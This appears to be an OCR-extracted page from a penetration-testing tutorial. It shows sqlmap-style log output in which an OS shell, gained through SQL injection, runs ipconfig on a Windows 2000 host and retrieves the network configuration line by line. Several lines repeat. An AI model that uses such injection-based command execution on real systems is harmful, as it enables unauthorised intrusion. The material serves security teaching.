 ---
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a]
[01:33:33] [INFO] adjusting time delay to 2 seconds due to good response times
[01:33:34] [INFO] the SQL query used returns 18 entries
[01:33:34] [INFO] retrieved: " "
[01:33:34] [INFO] retrieved: "\\tConnection-specific DNS Suffix . : "
[01:33:35] [INFO] retrieved: "\\tConnection-specific DNS Suffix . : "
[01:33:35] [INFO] retrieved: "\\tDefault Gateway . . . . . . . . . : 10.2.130.1\\r"
[01:33:35] [INFO] retrieved: "\\tDefault Gateway . . . . . . . . . : 10.2.130.1\\r"
[01:33:36] [INFO] retrieved: "\\tIP Address. . . . . . . . . . . . : 10.2.130.2\\r"
[01:33:36] [INFO] retrieved: "\\tIP Address. . . . . . . . . . . . : 10.2.130.2\\r"
[01:33:36] [INFO] retrieved: "\\tSubnet Mask . . . . . . . . . . . : 255.255.255.0\\r
[01:33:37] [INFO] retrieved: "\\tSubnet Mask . . . . . . . . . . . : 255.255.255.0\\r
[01:33:37] [INFO] retrieved: "\\r"
[01:33:38] [INFO] retrieved: "\\r"
[01:33:38] [INFO] retrieved: "Ethernet adapter Local Area Connection:\\r"
[01:33:38] [INFO] retrieved: "Ethernet adapter Local Area Connection:\\r"
[01:33:39] [INFO] retrieved: "Ethernet adapter Local Area Connection:\\r"
[01:33:39] [INFO] retrieved: "Ethernet adapter Local Area Connection:\\r"
[01:33:39] [INFO] retrieved: "Ethernet adapter Local Area Connection:\\r"
[01:33:40] [INFO] retrieved: "Ethernet adapter Local Area Connection:\\r"
[01:33:40] [INFO] retrieved: "Windows 2000 IP Configuration\\r"
KALI LIN
command standard output:
---
Connection-specific DNS Suffix . :
Connection-specific DNS Suffix . :
Default Gateway . . . . . . . . . : 10.2.130.1
Default Gateway . . . . . . . . . : 10.2.130.1
IP Address. . . . . . . . . . . . : 10.2.130.2
IP Address. . . . . . . . . . . . : 10.2.130.2